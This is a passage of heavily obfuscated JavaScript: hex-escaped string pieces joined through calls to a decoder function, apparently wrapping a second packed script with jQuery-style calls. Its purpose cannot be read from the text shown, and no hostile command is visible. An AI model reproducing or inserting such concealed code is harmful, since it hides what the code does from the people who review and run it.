78\x61\x33\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x61\x5c\x5c\x71\x5c\x27\x29\x29\x26\x26'+'\x28\x34\x63\x2b\x3d\x31\x45\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x38\x33\x38')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x31\x31\x35\x31')+_0x5ea9f6('\x30\x78\x33\x61\x33')+_0x5ea9f6('\x30\x78\x64\x62\x31')+_0x5ea9f6('\x30\x78\x31\x31\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x33\x34')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x36\x37\x62')+_0x5ea9f6('\x30\x78\x35\x37\x36')+_0x5ea9f6('\x30\x78\x35\x64\x35')+_0x5ea9f6('\x30\x78\x64\x38\x65')+_0x5ea9f6('\x30\x78\x31\x65\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x61\x37\x34')+_0x5ea9f6('\x30\x78\x32\x33\x30')+_0x5ea9f6('\x30\x78\x62\x39\x32')+_0x5ea9f6('\x30\x78\x63\x65\x65')+_0x5ea9f6('\x30\x78\x38\x61\x32')+_0x5ea9f6('\x30\x78\x34\x31\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x66\x64')+_0x5ea9f6('\x30\x78\x31\x31\x32\x32')+_0x5ea9f6('\x30\x78\x31\x62\x37')+_0x5ea9f6('\x30\x78\x66\x65\x62')+_0x5ea9f6('\x30\x78\x31\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x38\x38')+_0x5ea9f6('\x30\x78\x31\x30\x35\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x62\x66\x34')+_0x5ea9f6('\x30\x78\x65\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x38\x33')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x63\x61')+'\x24\x28\x57\x29\x5b\x31\x45\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x38\x39\x65')+_0x5ea9f6('\x30\x78\x31\x39\x36')+_0x5ea9f6('\x30\x78\x35\x39\x66')+_0x5ea9f6('\x30\x78\x65\x66\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x66\x30\x34')+_0x5ea9f6('\x30\x78\x33\x65\x61')+_0x5ea9f6('\x30\x78\x65\x62\x33')+_0x5ea9f6('\x30\x78\x65\x31\x37')+_0x5ea9f6('\x30\x78\x37\x38\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x61\x38')+_0x5ea9f6('\x30\x78\x62\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x63\x35')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x65\x36\x34')+_0x5ea9f6('\x30\x78\x66\x32\x30')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x38\x39\x65')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x61\x64\x31')+_0x5ea9f6('\x30\x78\x35\x66\x37')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x65\x39\x62')+_0x5ea9f6('\x30\x78\x63\x39\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x30\x32\x63')+'\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x37\x31')+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c'+_0x5ea9f6('\x30\x78\x63\x34\x34')+'\x29\x3b\x24\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x36\x61')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x27\x3a\x35\x46\x2c'+_0x5ea9f6('\x30\x78\x61\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x39\x31')+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x33')+_0x5ea9f6('\x30\x78\x39\x35\x33')+_0x5ea9f6('\x30\x78\x65\x30\x33')+_0x5ea9f6('\x30\x78\x66\x30\x37')+_0x5ea9f6('\x30\x78\x33\x64\x62')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x31\x63\x38')+_0x5ea9f6('\x30\x78\x65\x64\x64')+_0x5ea9f6('\x30\x78\x36\x31\x66'))+('\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x31')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x38\x36')+_0x5ea9f6('\x30\x78\x61\x37\x31')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x38\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x39\x62\x61')+'\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x64\x64\x32')+_0x5ea9f6('\x30\x78\x32\x30\x34')+_0x5ea9f6('\x30\x78\x38\x64\x66')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x6b\x5c'+_0x5ea9f6('\x30\x78\x64\x64\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x63\x64')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x34\x32\x39')+_0x5ea9f6('\x30\x78\x35\x34\x32')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x34')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x39\x39\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x33\x31\x63')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x62\x37\x32')+'\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x31\x30\x39\x66')+_0x5ea9f6('\x30\x78\x35\x34\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+'\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x32\x32\x30')+'\x74\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38'+'\x5c\x27\x5d\x28\x31\x69\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x35\x61')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x38')+_0x5ea9f6('\x30\x78\x38\x35\x36')+'\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x38\x5c'+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x35')+_0x5ea9f6('\x30\x78\x62\x62\x35')+_0x5ea9f6('\x30\x78\x39\x35\x32')+_0x5ea9f6('\x30\x78\x36\x30\x64')+_0x5ea9f6('\x30\x78\x36\x63\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x38\x61')+_0x5ea9f6('\x30\x78\x32\x63\x38')+_0x5ea9f6('\x30\x78\x37\x65\x61')+_0x5ea9f6('\x30\x78\x31\x37\x61')+_0x5ea9f6('\x30\x78\x34\x33\x31')+_0x5ea9f6('\x30\x78\x63\x37\x63')+'\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x38\x65\x66')+_0x5ea9f6('\x30\x78\x31\x62\x33')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x39\x39')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x63\x62\x39')+_0x5ea9f6('\x30\x78\x31\x33\x34\x34')+_0x5ea9f6('\x30\x78\x33\x38\x64')+_0x5ea9f6('\x30\x78\x31\x38\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x32\x33\x38')+_0x5ea9f6('\x30\x78\x39\x66\x64')+_0x5ea9f6('\x30\x78\x65\x65\x31')+_0x5ea9f6('\x30\x78\x32\x66\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x37\x33')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x66')+_0x5ea9f6('\x30\x78\x61\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x33')+_0x5ea9f6('\x30\x78\x31\x31\x63\x61')+_0x5ea9f6('\x30\x78\x31\x32\x37\x65')+_0x5ea9f6('\x30\x78\x31\x38\x64')+_0x5ea9f6('\x30\x78\x37\x37\x38')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x38\x64'))+(_0x5ea9f6('\x30\x78\x31\x63\x30')+_0x5ea9f6('\x30\x78\x61\x38\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x31\x36')+'\x5c\x27\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x34')+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x32\x33\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x38\x64\x32')+_0x5ea9f6('\x30\x78\x61\x30\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x37')+'\x5d\x28\x29\x3b\x24\x28\x31\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x34\x65\x63')+'\x5c\x27\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x66\x39')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x31\x66\x37')+_0x5ea9f6('\x30\x78\x39\x33\x66')+_0x5ea9f6('\x30\x78\x65\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x39')+_0x5ea9f6('\x30\x78\x34\x32\x62')+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x31\x36\x39')+'\x58\x7b\x32\x46\x28\x42\x20\x34\x70\x3d'+_0x5ea9f6('\x30\x78\x39\x34\x65')+_0x5ea9f6('\x30\x78\x33\x38\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x63\x38')+'\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b'+_0x5ea9f6('\x30\x78\x66\x38\x30')+_0x5ea9f6('\x30\x78\x39\x32\x31')+_0x5ea9f6('\x30\x78\x35\x39\x37')+_0x5ea9f6('\x30\x78\x32\x31\x39')+_0x5ea9f6('\x30\x78\x61\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x38\x64')+_0x5ea9f6('\x30\x78\x34\x32\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x33')+_0x5ea9f6('\x30\x78\x38\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x39\x63')+_0x5ea9f6('\x30\x78\x35\x65\x32')+_0x5ea9f6('\x30\x78\x64\x66\x64')+'\x3d\x39\x6d\x29\x31\x38\x20\x33\x6f\x21'+_0x5ea9f6('\x30\x78\x34\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x32\x63\x64')+_0x5ea9f6('\x30\x78\x61\x63\x63')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x31\x33\x33\x61')+_0x5ea9f6('\x30\x78\x62\x63\x65')+_0x5ea9f6('\x30\x78\x37\x33\x33')+_0x5ea9f6('\x30\x78\x33\x39\x61')+'\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x32\x61\x31')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x39\x32\x36')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x38\x37')+_0x5ea9f6('\x30\x78\x64\x37\x33')+_0x5ea9f6('\x30\x78\x61\x63\x64')+_0x5ea9f6('\x30\x78\x32\x66\x34')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x30\x63')+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x62\x36\x61')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29\x26'+'\x26\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x30\x62\x35')+_0x5ea9f6('\x30\x78\x35\x37\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x61\x62')+_0x5ea9f6('\x30\x78\x65\x62\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x64\x33\x63')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x30\x35')+'\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x33\x65')+_0x5ea9f6('\x30\x78\x64\x34\x62')+_0x5ea9f6('\x30\x78\x64\x34\x65')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x37\x38\x34')+_0x5ea9f6('\x30\x78\x37\x63\x37')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x64\x31\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x33\x31')+_0x5ea9f6('\x30\x78\x62\x64\x62'))+(_0x5ea9f6('\x30\x78\x64\x39\x64')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x31')+_0x5ea9f6('\x30\x78\x66\x37\x30')+_0x5ea9f6('\x30\x78\x62\x63\x30')+'\x5c\x27\x2b\x31\x32\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x35\x32\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x32\x38')+_0x5ea9f6('\x30\x78\x65\x35\x32')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x37\x65\x34')+_0x5ea9f6('\x30\x78\x31\x31\x62\x63')+_0x5ea9f6('\x30\x78\x31\x31\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x62\x33')+_0x5ea9f6('\x30\x78\x36\x37\x37')+_0x5ea9f6('\x30\x78\x31\x32\x30\x37')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x35\x64\x62')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x38')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x63\x39\x62')+_0x5ea9f6('\x30\x78\x38\x33\x63')+_0x5ea9f6('\x30\x78\x37\x30\x33')+_0x5ea9f6('\x30\x78\x62\x39\x34')+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x62\x64\x33')+_0x5ea9f6('\x30\x78\x39\x37\x39')+'\x71\x5b\x39\x72\x5d\x5b\x31\x32\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x64\x63')+_0x5ea9f6('\x30\x78\x66\x35\x62')+'\x5c\x27\x5d\x2c\x35\x77\x3d\x33\x4e\x5b'+_0x5ea9f6('\x30\x78\x38\x30\x64')+_0x5ea9f6('\x30\x78\x66\x65\x36')+_0x5ea9f6('\x30\x78\x65\x36\x35')+_0x5ea9f6('\x30\x78\x64\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x65\x66')+'\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x65')+_0x5ea9f6('\x30\x78\x37\x30\x62')+_0x5ea9f6('\x30\x78\x31\x30\x65\x32')+_0x5ea9f6('\x30\x78\x35\x32\x38')+'\x5c\x69\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x61')+_0x5ea9f6('\x30\x78\x38\x65\x62')+_0x5ea9f6('\x30\x78\x65\x61\x36')+'\x35\x57\x2c\x32\x7a\x29\x2d\x31\x61\x5d'+_0x5ea9f6('\x30\x78\x31\x30\x34\x34')+_0x5ea9f6('\x30\x78\x31\x33\x36\x61')+'\x72\x5c\x27\x2b\x35\x77\x2c\x35\x54\x3d'+_0x5ea9f6('\x30\x78\x63\x66\x38')+_0x5ea9f6('\x30\x78\x63\x35\x35')+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x31\x35\x64')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x64\x61')+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x61\x66')+_0x5ea9f6('\x30\x78\x39\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x33')+_0x5ea9f6('\x30\x78\x34\x34\x36')+_0x5ea9f6('\x30\x78\x33\x65\x38')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x63\x64\x63')+'\x64\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c'+'\x5c\x79\x5c\x27\x5d\x28\x31\x32\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x66\x30')+_0x5ea9f6('\x30\x78\x37\x61\x63')+_0x5ea9f6('\x30\x78\x61\x31\x63')+_0x5ea9f6('\x30\x78\x39\x33\x30')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x64\x66')+'\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x35\x30\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x33\x39\x35')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x62\x33')+'\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x34')+'\x5c\x5c\x44\x5c\x27\x29\x7d\x4a\x28\x33'+_0x5ea9f6('\x30\x78\x31\x62\x38')+_0x5ea9f6('\x30\x78\x36\x34\x61')+'\x5c\x6d\x5c\x27\x29\x5d\x28\x5c\x27\x5c'+'\x5c\x6a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c'+'\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x38\x64\x31')+_0x5ea9f6('\x30\x78\x31\x36\x37')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x61\x33\x32'))+(_0x5ea9f6('\x30\x78\x34\x39\x35')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c'+'\x5c\x33\x5c\x27\x29\x29\x42\x20\x39\x56'+_0x5ea9f6('\x30\x78\x33\x36\x62')+_0x5ea9f6('\x30\x78\x33\x39\x38')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x65\x36\x38')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x61\x30\x62')+_0x5ea9f6('\x30\x78\x37\x61\x63')+_0x5ea9f6('\x30\x78\x31\x33\x30\x33')+_0x5ea9f6('\x30\x78\x37\x61\x32')+'\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70'+_0x5ea9f6('\x30\x78\x62\x63\x63')+'\x5c\x34\x5c\x5c\x31\x74\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x38\x64\x34')+_0x5ea9f6('\x30\x78\x36\x63\x39')+_0x5ea9f6('\x30\x78\x65\x35\x66')+'\x65\x5c\x5c\x34\x5c\x5c\x44\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x62\x33\x32')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x32\x35\x66')+'\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x34\x61\x34')+'\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x63')+_0x5ea9f6('\x30\x78\x35\x61\x33')+_0x5ea9f6('\x30\x78\x38\x36\x61')+_0x5ea9f6('\x30\x78\x33\x35\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x35')+_0x5ea9f6('\x30\x78\x65\x35\x32')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x64\x65\x35')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x31')+_0x5ea9f6('\x30\x78\x31\x63\x34')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x65\x63\x37')+_0x5ea9f6('\x30\x78\x31\x65\x31')+_0x5ea9f6('\x30\x78\x35\x36\x62')+_0x5ea9f6('\x30\x78\x35\x30\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x66\x64')+_0x5ea9f6('\x30\x78\x62\x65\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x66\x33\x39')+_0x5ea9f6('\x30\x78\x61\x65\x62')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x37\x35')+_0x5ea9f6('\x30\x78\x31\x66\x65')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x35')+_0x5ea9f6('\x30\x78\x36\x63\x33')+_0x5ea9f6('\x30\x78\x33\x63\x39')+_0x5ea9f6('\x30\x78\x31\x31\x36\x63')+_0x5ea9f6('\x30\x78\x31\x33\x31\x66')+_0x5ea9f6('\x30\x78\x38\x62\x66')+_0x5ea9f6('\x30\x78\x33\x34\x31')+_0x5ea9f6('\x30\x78\x38\x38\x35')+_0x5ea9f6('\x30\x78\x31\x39\x66')+_0x5ea9f6('\x30\x78\x66\x39\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x31\x34')+_0x5ea9f6('\x30\x78\x39\x35\x30')+'\x76\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x33\x34')+_0x5ea9f6('\x30\x78\x63\x62\x66')+_0x5ea9f6('\x30\x78\x38\x39\x63')+_0x5ea9f6('\x30\x78\x34\x39\x62')+'\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3d\x32'+_0x5ea9f6('\x30\x78\x64\x31\x38')+_0x5ea9f6('\x30\x78\x31\x65\x38')+_0x5ea9f6('\x30\x78\x36\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x64\x65')+_0x5ea9f6('\x30\x78\x65\x31\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x61\x62\x65')+'\x33\x56\x29\x7d\x7d\x58\x7b\x42\x20\x33'+_0x5ea9f6('\x30\x78\x34\x38\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x31\x33')+_0x5ea9f6('\x30\x78\x62\x39\x38')+_0x5ea9f6('\x30\x78\x63\x33\x32')+'\x5c\x33\x5c\x27\x29\x5d\x3d\x32\x59\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x36\x35')+_0x5ea9f6('\x30\x78\x36\x61\x64')+_0x5ea9f6('\x30\x78\x62\x36\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x33\x36')+_0x5ea9f6('\x30\x78\x31\x32\x61\x61')+_0x5ea9f6('\x30\x78\x38\x65\x65')+_0x5ea9f6('\x30\x78\x64\x31\x39'))+(_0x5ea9f6('\x30\x78\x37\x63\x61')+_0x5ea9f6('\x30\x78\x32\x66\x61')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x61\x62\x65')+_0x5ea9f6('\x30\x78\x65\x33\x32')+_0x5ea9f6('\x30\x78\x64\x31\x39')+_0x5ea9f6('\x30\x78\x34\x30\x37')+_0x5ea9f6('\x30\x78\x35\x66\x64')+_0x5ea9f6('\x30\x78\x62\x62\x38')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x64\x64')+'\x5c\x5c\x66\x5c\x27\x29\x2c\x37\x50\x28'+_0x5ea9f6('\x30\x78\x